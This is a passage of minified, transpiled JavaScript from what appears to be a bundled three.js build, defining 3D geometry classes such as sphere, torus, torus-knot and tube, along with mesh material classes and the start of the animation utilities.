							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 0,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 2 * Math.PI,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 0,
							u = arguments.length > 6 && void 0 !== arguments[6] ? arguments[
								6] : Math.PI;
						(0, g.default)(this, n), (e = t.call(this)).type = "SphereGeometry",
							e.parameters = {
								radius: r,
								widthSegments: i,
								heightSegments: a,
								phiStart: o,
								phiLength: s,
								thetaStart: l,
								thetaLength: u
							}, i = Math.max(3, Math.floor(i)), a = Math.max(2, Math.floor(
								a));
						for (var c = Math.min(l + u, Math.PI), h = 0, d = [], f = new je,
								p = new je, v = [], m = [], y = [], x = [], _ = 0; _ <=
							a; _++) {
							var b = [],
								w = _ / a,
								M = 0;
							0 == _ && 0 == l ? M = .5 / i : _ == a && c == Math.PI && (M = -
								.5 / i);
							for (var S = 0; S <= i; S++) {
								var T = S / i;
								f.x = -r * Math.cos(o + T * s) * Math.sin(l + w * u), f.y =
									r * Math.cos(l + w * u), f.z = r * Math.sin(o + T * s) *
									Math.sin(l + w * u), m.push(f.x, f.y, f.z), p.copy(f)
									.normalize(), y.push(p.x, p.y, p.z), x.push(T + M, 1 -
										w), b.push(h++)
							}
							d.push(b)
						}
						for (var E = 0; E < a; E++)
							for (var A = 0; A < i; A++) {
								var L = d[E][A + 1],
									k = d[E][A],
									R = d[E + 1][A],
									C = d[E + 1][A + 1];
								(0 !== E || l > 0) && v.push(L, k, C), (E !== a - 1 || c <
									Math.PI) && v.push(k, R, C)
							}
						return e.setIndex(v), e.setAttribute("position", new Cn(m, 3)), e
							.setAttribute("normal", new Cn(y, 3)), e.setAttribute("uv",
								new Cn(x, 2)), e
					}
					return n
				}(Vn),
				Us = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0;
						return (0, g.default)(this, n), (e = t.call(this, [1, 1, 1, -1, -1,
								1, -1, 1, -1, 1, -1, -1
							], [2, 1, 0, 0, 3, 2, 1, 3, 0, 2, 3, 1], r, i)).type =
							"TetrahedronGeometry", e.parameters = {
								radius: r,
								detail: i
							}, e
					}
					return n
				}(Qo),
				Gs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : {};
						(0, g.default)(this, n);
						var a = i.font;
						if (!a || !a.isFont) return (0, v.default)(r, (console.error(
							"THREE.TextGeometry: font parameter is not an instance of THREE.Font."
							), new Vn));
						var o = a.generateShapes(e, i.size);
						return i.depth = void 0 !== i.height ? i.height : 50, void 0 === i
							.bevelThickness && (i.bevelThickness = 10), void 0 === i
							.bevelSize && (i.bevelSize = 8), void 0 === i.bevelEnabled && (i
								.bevelEnabled = !1), (r = t.call(this, o, i)).type =
							"TextGeometry", r
					}
					return n
				}(Ps),
				Vs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : .4,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 8,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 6,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 2 * Math.PI;
						(0, g.default)(this, n), (e = t.call(this)).type = "TorusGeometry",
							e.parameters = {
								radius: r,
								tube: i,
								radialSegments: a,
								tubularSegments: o,
								arc: s
							}, a = Math.floor(a), o = Math.floor(o);
						for (var l = [], u = [], c = [], h = [], d = new je, f = new je, p =
								new je, v = 0; v <= a; v++)
							for (var m = 0; m <= o; m++) {
								var y = m / o * s,
									x = v / a * Math.PI * 2;
								f.x = (r + i * Math.cos(x)) * Math.cos(y), f.y = (r + i *
										Math.cos(x)) * Math.sin(y), f.z = i * Math.sin(x), u
									.push(f.x, f.y, f.z), d.x = r * Math.cos(y), d.y = r *
									Math.sin(y), p.subVectors(f, d).normalize(), c.push(p.x,
										p.y, p.z), h.push(m / o), h.push(v / a)
							}
						for (var _ = 1; _ <= a; _++)
							for (var b = 1; b <= o; b++) {
								var w = (o + 1) * _ + b - 1,
									M = (o + 1) * (_ - 1) + b - 1,
									S = (o + 1) * (_ - 1) + b,
									T = (o + 1) * _ + b;
								l.push(w, M, T), l.push(M, S, T)
							}
						return e.setIndex(l), e.setAttribute("position", new Cn(u, 3)), e
							.setAttribute("normal", new Cn(c, 3)), e.setAttribute("uv",
								new Cn(h, 2)), e
					}
					return n
				}(Vn),
				Ws = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : .4,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 64,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 8,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 2,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 3;
						(0, g.default)(this, n), (e = t.call(this)).type =
							"TorusKnotGeometry", e.parameters = {
								radius: r,
								tube: i,
								tubularSegments: a,
								radialSegments: o,
								p: s,
								q: l
							}, a = Math.floor(a), o = Math.floor(o);
						for (var u = [], c = [], h = [], d = [], f = new je, p = new je, v =
								new je, m = new je, y = new je, x = new je, _ = new je, b =
								0; b <= a; ++b) {
							var w = b / a * s * Math.PI * 2;
							I(w, s, l, r, v), I(w + .01, s, l, r, m), x.subVectors(m, v), _
								.addVectors(m, v), y.crossVectors(x, _), _.crossVectors(y,
									x), y.normalize(), _.normalize();
							for (var M = 0; M <= o; ++M) {
								var S = M / o * Math.PI * 2,
									T = -i * Math.cos(S),
									E = i * Math.sin(S);
								f.x = v.x + (T * _.x + E * y.x), f.y = v.y + (T * _.y + E *
									y.y), f.z = v.z + (T * _.z + E * y.z), c.push(f.x, f
									.y, f.z), p.subVectors(f, v).normalize(), h.push(p
									.x, p.y, p.z), d.push(b / a), d.push(M / o)
							}
						}
						for (var A = 1; A <= a; A++)
							for (var L = 1; L <= o; L++) {
								var k = (o + 1) * (A - 1) + (L - 1),
									R = (o + 1) * A + (L - 1),
									C = (o + 1) * A + L,
									P = (o + 1) * (A - 1) + L;
								u.push(k, R, P), u.push(R, C, P)
							}

						function I(e, t, n, r, i) {
							var a = Math.cos(e),
								o = Math.sin(e),
								s = n / t * e,
								l = Math.cos(s);
							i.x = r * (2 + l) * .5 * a, i.y = r * (2 + l) * o * .5, i.z =
								r * Math.sin(s) * .5
						}
						return e.setIndex(u), e.setAttribute("position", new Cn(c, 3)), e
							.setAttribute("normal", new Cn(h, 3)), e.setAttribute("uv",
								new Cn(d, 2)), e
					}
					return n
				}(Vn),
				js = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 64,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 1,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 8,
							s = arguments.length > 4 && void 0 !== arguments[4] &&
							arguments[4];
						(0, g.default)(this, n), (r = t.call(this)).type = "TubeGeometry", r
							.parameters = {
								path: e,
								tubularSegments: i,
								radius: a,
								radialSegments: o,
								closed: s
							};
						var l = e.computeFrenetFrames(i, s);
						r.tangents = l.tangents, r.normals = l.normals, r.binormals = l
							.binormals;
						var u = new je,
							c = new je,
							h = new Ie,
							d = new je,
							f = [],
							p = [],
							v = [],
							m = [];

						function y(t) {
							d = e.getPointAt(t / i, d);
							for (var n = l.normals[t], r = l.binormals[t], s = 0; s <=
								o; s++) {
								var h = s / o * Math.PI * 2,
									v = Math.sin(h),
									m = -Math.cos(h);
								c.x = m * n.x + v * r.x, c.y = m * n.y + v * r.y, c.z = m *
									n.z + v * r.z, c.normalize(), p.push(c.x, c.y, c.z), u
									.x = d.x + a * c.x, u.y = d.y + a * c.y, u.z = d.z + a *
									c.z, f.push(u.x, u.y, u.z)
							}
						}
						return function() {
								for (var e = 0; e < i; e++) y(e);
								y(!1 === s ? i : 0),
									function() {
										for (var e = 0; e <= i; e++)
											for (var t = 0; t <= o; t++) h.x = e / i, h.y =
												t / o, v.push(h.x, h.y)
									}(),
									function() {
										for (var e = 1; e <= i; e++)
											for (var t = 1; t <= o; t++) {
												var n = (o + 1) * (e - 1) + (t - 1),
													r = (o + 1) * e + (t - 1),
													a = (o + 1) * e + t,
													s = (o + 1) * (e - 1) + t;
												m.push(n, r, s), m.push(r, a, s)
											}
									}()
							}(), r.setIndex(m), r.setAttribute("position", new Cn(f, 3)), r
							.setAttribute("normal", new Cn(p, 3)), r.setAttribute("uv",
								new Cn(v, 2)), r
					}
					return (0, y.default)(n, [{
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return e.path = this.parameters.path.toJSON(), e
						}
					}]), n
				}(Vn),
				qs = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						if ((0, g.default)(this, n), (r = t.call(this)).type =
							"WireframeGeometry", !0 === e.isGeometry) return (0, v.default)(
							r, void console.error(
								"THREE.WireframeGeometry no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
								));
						var i = [],
							a = [0, 0],
							o = {},
							s = new je;
						if (null !== e.index) {
							var l = e.attributes.position,
								u = e.index,
								c = e.groups;
							0 === c.length && (c = [{
								start: 0,
								count: u.count,
								materialIndex: 0
							}]);
							for (var h = 0, d = c.length; h < d; ++h)
								for (var f = c[h], p = f.start, m = p, y = p + f.count; m <
									y; m += 3)
									for (var x = 0; x < 3; x++) {
										var _ = u.getX(m + x),
											b = u.getX(m + (x + 1) % 3);
										a[0] = Math.min(_, b), a[1] = Math.max(_, b);
										var w = a[0] + "," + a[1];
										void 0 === o[w] && (o[w] = {
											index1: a[0],
											index2: a[1]
										})
									}
							for (var M in o) {
								var S = o[M];
								s.fromBufferAttribute(l, S.index1), i.push(s.x, s.y, s.z), s
									.fromBufferAttribute(l, S.index2), i.push(s.x, s.y, s.z)
							}
						} else
							for (var T = e.attributes.position, E = 0, A = T.count / 3; E <
								A; E++)
								for (var L = 0; L < 3; L++) {
									var k = 3 * E + L;
									s.fromBufferAttribute(T, k), i.push(s.x, s.y, s.z);
									var R = 3 * E + (L + 1) % 3;
									s.fromBufferAttribute(T, R), i.push(s.x, s.y, s.z)
								}
						return r.setAttribute("position", new Cn(i, 3)), (0, v.default)(r)
					}
					return n
				}(Vn),
				Xs = Object.freeze({
					__proto__: null,
					BoxGeometry: ur,
					BoxBufferGeometry: ur,
					CircleGeometry: $o,
					CircleBufferGeometry: $o,
					ConeGeometry: Jo,
					ConeBufferGeometry: Jo,
					CylinderGeometry: Zo,
					CylinderBufferGeometry: Zo,
					DodecahedronGeometry: Ko,
					DodecahedronBufferGeometry: Ko,
					EdgesGeometry: is,
					ExtrudeGeometry: Ps,
					ExtrudeBufferGeometry: Ps,
					IcosahedronGeometry: Ds,
					IcosahedronBufferGeometry: Ds,
					LatheGeometry: Ns,
					LatheBufferGeometry: Ns,
					OctahedronGeometry: Os,
					OctahedronBufferGeometry: Os,
					ParametricGeometry: Bs,
					ParametricBufferGeometry: Bs,
					PlaneGeometry: Tr,
					PlaneBufferGeometry: Tr,
					PolyhedronGeometry: Qo,
					PolyhedronBufferGeometry: Qo,
					RingGeometry: zs,
					RingBufferGeometry: zs,
					ShapeGeometry: Fs,
					ShapeBufferGeometry: Fs,
					SphereGeometry: Hs,
					SphereBufferGeometry: Hs,
					TetrahedronGeometry: Us,
					TetrahedronBufferGeometry: Us,
					TextGeometry: Gs,
					TextBufferGeometry: Gs,
					TorusGeometry: Vs,
					TorusBufferGeometry: Vs,
					TorusKnotGeometry: Ws,
					TorusKnotBufferGeometry: Ws,
					TubeGeometry: js,
					TubeBufferGeometry: js,
					WireframeGeometry: qs
				}),
				Ys = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this)).type =
							"ShadowMaterial", r.color = new yn(0), r.transparent = !0, r
							.setValues(e), r
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.color.copy(e.color), this
						}
					}]), n
				}(hn);
			Ys.prototype.isShadowMaterial = !0;
			var $s = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this, e)).type =
						"RawShaderMaterial", r
				}
				return n
			}(fr);
			$s.prototype.isRawShaderMaterial = !0;
			var Zs = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).defines = {
							STANDARD: ""
						}, r.type = "MeshStandardMaterial", r.color = new yn(16777215),
						r.roughness = 1, r.metalness = 0, r.map = null, r.lightMap =
						null, r.lightMapIntensity = 1, r.aoMap = null, r
						.aoMapIntensity = 1, r.emissive = new yn(0), r
						.emissiveIntensity = 1, r.emissiveMap = null, r.bumpMap = null,
						r.bumpScale = 1, r.normalMap = null, r.normalMapType = 0, r
						.normalScale = new Ie(1, 1), r.displacementMap = null, r
						.displacementScale = 1, r.displacementBias = 0, r.roughnessMap =
						null, r.metalnessMap = null, r.alphaMap = null, r.envMap = null,
						r.envMapIntensity = 1, r.refractionRatio = .98, r.wireframe = !
						1, r.wireframeLinewidth = 1, r.wireframeLinecap = "round", r
						.wireframeLinejoin = "round", r.morphTargets = !1, r
						.morphNormals = !1, r.flatShading = !1, r.vertexTangents = !1, r
						.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.defines = {
								STANDARD: ""
							}, this.color.copy(e.color), this
							.roughness = e.roughness, this.metalness = e
							.metalness, this.map = e.map, this
							.lightMap = e.lightMap, this
							.lightMapIntensity = e.lightMapIntensity,
							this.aoMap = e.aoMap, this.aoMapIntensity =
							e.aoMapIntensity, this.emissive.copy(e
								.emissive), this.emissiveMap = e
							.emissiveMap, this.emissiveIntensity = e
							.emissiveIntensity, this.bumpMap = e
							.bumpMap, this.bumpScale = e.bumpScale, this
							.normalMap = e.normalMap, this
							.normalMapType = e.normalMapType, this
							.normalScale.copy(e.normalScale), this
							.displacementMap = e.displacementMap, this
							.displacementScale = e.displacementScale,
							this.displacementBias = e.displacementBias,
							this.roughnessMap = e.roughnessMap, this
							.metalnessMap = e.metalnessMap, this
							.alphaMap = e.alphaMap, this.envMap = e
							.envMap, this.envMapIntensity = e
							.envMapIntensity, this.refractionRatio = e
							.refractionRatio, this.wireframe = e
							.wireframe, this.wireframeLinewidth = e
							.wireframeLinewidth, this.wireframeLinecap =
							e.wireframeLinecap, this.wireframeLinejoin =
							e.wireframeLinejoin, this.morphTargets = e
							.morphTargets, this.morphNormals = e
							.morphNormals, this.flatShading = e
							.flatShading, this.vertexTangents = e
							.vertexTangents, this
					}
				}]), n
			}(hn);
			Zs.prototype.isMeshStandardMaterial = !0;
			var Js = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).defines = {
							STANDARD: "",
							PHYSICAL: ""
						}, r.type = "MeshPhysicalMaterial", r.clearcoat = 0, r
						.clearcoatMap = null, r.clearcoatRoughness = 0, r
						.clearcoatRoughnessMap = null, r.clearcoatNormalScale = new Ie(
							1, 1), r.clearcoatNormalMap = null, r.reflectivity = .5,
						Object.defineProperty((0, f.default)(r), "ior", {
							get: function() {
								return (1 + .4 * this.reflectivity) / (1 - .4 *
									this.reflectivity)
							},
							set: function(e) {
								this.reflectivity = Ee(2.5 * (e - 1) / (e + 1),
									0, 1)
							}
						}), r.sheen = null, r.transmission = 0, r.transmissionMap =
						null, r.thickness = .01, r.thicknessMap = null, r
						.attenuationDistance = 0, r.attenuationColor = new yn(1, 1, 1),
						r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.defines = {
								STANDARD: "",
								PHYSICAL: ""
							}, this.clearcoat = e.clearcoat, this
							.clearcoatMap = e.clearcoatMap, this
							.clearcoatRoughness = e.clearcoatRoughness,
							this.clearcoatRoughnessMap = e
							.clearcoatRoughnessMap, this
							.clearcoatNormalMap = e.clearcoatNormalMap,
							this.clearcoatNormalScale.copy(e
								.clearcoatNormalScale), this
							.reflectivity = e.reflectivity, e.sheen ?
							this.sheen = (this.sheen || new yn).copy(e
								.sheen) : this.sheen = null, this
							.transmission = e.transmission, this
							.transmissionMap = e.transmissionMap, this
							.thickness = e.thickness, this
							.thicknessMap = e.thicknessMap, this
							.attenuationDistance = e
							.attenuationDistance, this.attenuationColor
							.copy(e.attenuationColor), this
					}
				}]), n
			}(Zs);
			Js.prototype.isMeshPhysicalMaterial = !0;
			var Qs = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"MeshPhongMaterial", r.color = new yn(16777215), r.specular =
						new yn(1118481), r.shininess = 30, r.map = null, r.lightMap =
						null, r.lightMapIntensity = 1, r.aoMap = null, r
						.aoMapIntensity = 1, r.emissive = new yn(0), r
						.emissiveIntensity = 1, r.emissiveMap = null, r.bumpMap = null,
						r.bumpScale = 1, r.normalMap = null, r.normalMapType = 0, r
						.normalScale = new Ie(1, 1), r.displacementMap = null, r
						.displacementScale = 1, r.displacementBias = 0, r.specularMap =
						null, r.alphaMap = null, r.envMap = null, r.combine = 0, r
						.reflectivity = 1, r.refractionRatio = .98, r.wireframe = !1, r
						.wireframeLinewidth = 1, r.wireframeLinecap = "round", r
						.wireframeLinejoin = "round", r.morphTargets = !1, r
						.morphNormals = !1, r.flatShading = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this.specular
							.copy(e.specular), this.shininess = e
							.shininess, this.map = e.map, this
							.lightMap = e.lightMap, this
							.lightMapIntensity = e.lightMapIntensity,
							this.aoMap = e.aoMap, this.aoMapIntensity =
							e.aoMapIntensity, this.emissive.copy(e
								.emissive), this.emissiveMap = e
							.emissiveMap, this.emissiveIntensity = e
							.emissiveIntensity, this.bumpMap = e
							.bumpMap, this.bumpScale = e.bumpScale, this
							.normalMap = e.normalMap, this
							.normalMapType = e.normalMapType, this
							.normalScale.copy(e.normalScale), this
							.displacementMap = e.displacementMap, this
							.displacementScale = e.displacementScale,
							this.displacementBias = e.displacementBias,
							this.specularMap = e.specularMap, this
							.alphaMap = e.alphaMap, this.envMap = e
							.envMap, this.combine = e.combine, this
							.reflectivity = e.reflectivity, this
							.refractionRatio = e.refractionRatio, this
							.wireframe = e.wireframe, this
							.wireframeLinewidth = e.wireframeLinewidth,
							this.wireframeLinecap = e.wireframeLinecap,
							this.wireframeLinejoin = e
							.wireframeLinejoin, this.morphTargets = e
							.morphTargets, this.morphNormals = e
							.morphNormals, this.flatShading = e
							.flatShading, this
					}
				}]), n
			}(hn);
			Qs.prototype.isMeshPhongMaterial = !0;
			var Ks = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).defines = {
							TOON: ""
						}, r.type = "MeshToonMaterial", r.color = new yn(16777215), r
						.map = null, r.gradientMap = null, r.lightMap = null, r
						.lightMapIntensity = 1, r.aoMap = null, r.aoMapIntensity = 1, r
						.emissive = new yn(0), r.emissiveIntensity = 1, r.emissiveMap =
						null, r.bumpMap = null, r.bumpScale = 1, r.normalMap = null, r
						.normalMapType = 0, r.normalScale = new Ie(1, 1), r
						.displacementMap = null, r.displacementScale = 1, r
						.displacementBias = 0, r.alphaMap = null, r.wireframe = !1, r
						.wireframeLinewidth = 1, r.wireframeLinecap = "round", r
						.wireframeLinejoin = "round", r.morphTargets = !1, r
						.morphNormals = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this.map = e
							.map, this.gradientMap = e.gradientMap, this
							.lightMap = e.lightMap, this
							.lightMapIntensity = e.lightMapIntensity,
							this.aoMap = e.aoMap, this.aoMapIntensity =
							e.aoMapIntensity, this.emissive.copy(e
								.emissive), this.emissiveMap = e
							.emissiveMap, this.emissiveIntensity = e
							.emissiveIntensity, this.bumpMap = e
							.bumpMap, this.bumpScale = e.bumpScale, this
							.normalMap = e.normalMap, this
							.normalMapType = e.normalMapType, this
							.normalScale.copy(e.normalScale), this
							.displacementMap = e.displacementMap, this
							.displacementScale = e.displacementScale,
							this.displacementBias = e.displacementBias,
							this.alphaMap = e.alphaMap, this.wireframe =
							e.wireframe, this.wireframeLinewidth = e
							.wireframeLinewidth, this.wireframeLinecap =
							e.wireframeLinecap, this.wireframeLinejoin =
							e.wireframeLinejoin, this.morphTargets = e
							.morphTargets, this.morphNormals = e
							.morphNormals, this
					}
				}]), n
			}(hn);
			Ks.prototype.isMeshToonMaterial = !0;
			var el = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"MeshNormalMaterial", r.bumpMap = null, r.bumpScale = 1, r
						.normalMap = null, r.normalMapType = 0, r.normalScale = new Ie(
							1, 1), r.displacementMap = null, r.displacementScale = 1, r
						.displacementBias = 0, r.wireframe = !1, r.wireframeLinewidth =
						1, r.fog = !1, r.morphTargets = !1, r.morphNormals = !1, r
						.flatShading = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.bumpMap = e.bumpMap, this
							.bumpScale = e.bumpScale, this.normalMap = e
							.normalMap, this.normalMapType = e
							.normalMapType, this.normalScale.copy(e
								.normalScale), this.displacementMap = e
							.displacementMap, this.displacementScale = e
							.displacementScale, this.displacementBias =
							e.displacementBias, this.wireframe = e
							.wireframe, this.wireframeLinewidth = e
							.wireframeLinewidth, this.morphTargets = e
							.morphTargets, this.morphNormals = e
							.morphNormals, this.flatShading = e
							.flatShading, this
					}
				}]), n
			}(hn);
			el.prototype.isMeshNormalMaterial = !0;
			var tl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"MeshLambertMaterial", r.color = new yn(16777215), r.map = null,
						r.lightMap = null, r.lightMapIntensity = 1, r.aoMap = null, r
						.aoMapIntensity = 1, r.emissive = new yn(0), r
						.emissiveIntensity = 1, r.emissiveMap = null, r.specularMap =
						null, r.alphaMap = null, r.envMap = null, r.combine = 0, r
						.reflectivity = 1, r.refractionRatio = .98, r.wireframe = !1, r
						.wireframeLinewidth = 1, r.wireframeLinecap = "round", r
						.wireframeLinejoin = "round", r.morphTargets = !1, r
						.morphNormals = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this.map = e
							.map, this.lightMap = e.lightMap, this
							.lightMapIntensity = e.lightMapIntensity,
							this.aoMap = e.aoMap, this.aoMapIntensity =
							e.aoMapIntensity, this.emissive.copy(e
								.emissive), this.emissiveMap = e
							.emissiveMap, this.emissiveIntensity = e
							.emissiveIntensity, this.specularMap = e
							.specularMap, this.alphaMap = e.alphaMap,
							this.envMap = e.envMap, this.combine = e
							.combine, this.reflectivity = e
							.reflectivity, this.refractionRatio = e
							.refractionRatio, this.wireframe = e
							.wireframe, this.wireframeLinewidth = e
							.wireframeLinewidth, this.wireframeLinecap =
							e.wireframeLinecap, this.wireframeLinejoin =
							e.wireframeLinejoin, this.morphTargets = e
							.morphTargets, this.morphNormals = e
							.morphNormals, this
					}
				}]), n
			}(hn);
			tl.prototype.isMeshLambertMaterial = !0;
			var nl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).defines = {
							MATCAP: ""
						}, r.type = "MeshMatcapMaterial", r.color = new yn(16777215), r
						.matcap = null, r.map = null, r.bumpMap = null, r.bumpScale = 1,
						r.normalMap = null, r.normalMapType = 0, r.normalScale = new Ie(
							1, 1), r.displacementMap = null, r.displacementScale = 1, r
						.displacementBias = 0, r.alphaMap = null, r.morphTargets = !1, r
						.morphNormals = !1, r.flatShading = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.defines = {
								MATCAP: ""
							}, this.color.copy(e.color), this.matcap = e
							.matcap, this.map = e.map, this.bumpMap = e
							.bumpMap, this.bumpScale = e.bumpScale, this
							.normalMap = e.normalMap, this
							.normalMapType = e.normalMapType, this
							.normalScale.copy(e.normalScale), this
							.displacementMap = e.displacementMap, this
							.displacementScale = e.displacementScale,
							this.displacementBias = e.displacementBias,
							this.alphaMap = e.alphaMap, this
							.morphTargets = e.morphTargets, this
							.morphNormals = e.morphNormals, this
							.flatShading = e.flatShading, this
					}
				}]), n
			}(hn);
			nl.prototype.isMeshMatcapMaterial = !0;
			var rl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"LineDashedMaterial", r.scale = 1, r.dashSize = 3, r.gapSize =
						1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.scale = e.scale, this.dashSize = e
							.dashSize, this.gapSize = e.gapSize, this
					}
				}]), n
			}(Ao);
			rl.prototype.isLineDashedMaterial = !0;
			var il = Object.freeze({
					__proto__: null,
					ShadowMaterial: Ys,
					SpriteMaterial: qa,
					RawShaderMaterial: $s,
					ShaderMaterial: fr,
					PointsMaterial: zo,
					MeshPhysicalMaterial: Js,
					MeshStandardMaterial: Zs,
					MeshPhongMaterial: Qs,
					MeshToonMaterial: Ks,
					MeshNormalMaterial: el,
					MeshLambertMaterial: tl,
					MeshDepthMaterial: Ta,
					MeshDistanceMaterial: Ea,
					MeshBasicMaterial: xn,
					MeshMatcapMaterial: nl,
					LineDashedMaterial: rl,
					LineBasicMaterial: Ao,
					Material: hn
				}),
				al = {
					arraySlice: function(e, t, n) {
						return al.isTypedArray(e) ? new e.constructor(e.subarray(t,
							void 0 !== n ? n : e.length)) : e.slice(t, n)
					},
					convertArray: function(e, t, n) {
						return !e || !n && e.constructor === t ? e : "number" ==
							typeof t.BYTES_PER_ELEMENT ? new t(e) : Array.prototype
							.slice.call(e)
					},
					isTypedArray: function(e) {
						return ArrayBuffer.isView(e) && !(e instanceof DataView)
					},
					getKeyframeOrder: function(e) {
						for (var t = e.length, n = new Array(t), r = 0; r !== t; ++r) n[
							r] = r;
						return n.sort((function(t, n) {
							return e[t] - e[n]
						})), n
					},
					sortedArray: function(e, t, n) {
						for (var r = e.length, i = new e.constructor(r), a = 0, o =
							0; o !== r; ++a)
							for (var s = n[a] * t, l = 0; l !== t; ++l) i[o++] = e[s +
								l];
						return i
					},
					flattenJSON: function(e, t, n, r) {
						for (var i = 1, a = e[0]; void 0 !== a && void 0 === a[r];) a =
							e[i++];
						if (void 0 !== a) {
							var o = a[r];
							if (void 0 !== o)
								if (Array.isArray(o))
									do {
										void 0 !== (o = a[r]) && (t.push(a.time), n.push
											.apply(n, o)), a = e[i++]
									} while (void 0 !== a);
								else if (void 0 !== o.toArray)
								do {
									void 0 !== (o = a[r]) && (t.push(a.time), o.toArray(
										n, n.length)), a = e[i++]
								} while (void 0 !== a);
							else
								do {
									void 0 !== (o = a[r]) && (t.push(a.time), n.push(
										o)), a = e[i++]
								} while (void 0 !== a)
						}
					},
					subclip: function(e, t, n, r) {
						var i = arguments.length > 4 && void 0 !== arguments[4] ?
							arguments[4] : 30,
							a = e.clone();
						a.name = t;
						for (var o = [], s = 0; s < a.tracks.length; ++s) {
							for (var l = a.tracks[s], u = l.getValueSize(), c = [],
									h = [], d = 0; d < l.times.length; ++d) {
								var f = l.times[d] * i;
								if (!(f < n || f >= r)) {
									c.push(l.times[d]);
									for (var p = 0; p < u; ++p) h.push(l.values[d * u +
										p])
								}
							}
							0 !== c.length && (l.times = al.convertArray(c, l.times
								.constructor), l.values = al.convertArray(h, l
								.values.constructor), o.push(l))
						}
						a.tracks = o;
						for (var v = 1 / 0, m = 0; m < a.tracks.length; ++m) v > a
							.tracks[m].times[0] && (v = a.tracks[m].times[0]);
						for (var g = 0; g < a.tracks.length; ++g) a.tracks[g].shift(-1 *
							v);
						return a.resetDuration(), a
					},
					makeClipAdditive: function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 0,
							n = arguments.length > 2 && void 0 !== arguments[2] ?
							arguments[2] : e,
							r = arguments.length > 3 && void 0 !== arguments[3] ?
							arguments[3] : 30;
						r <= 0 && (r = 30);
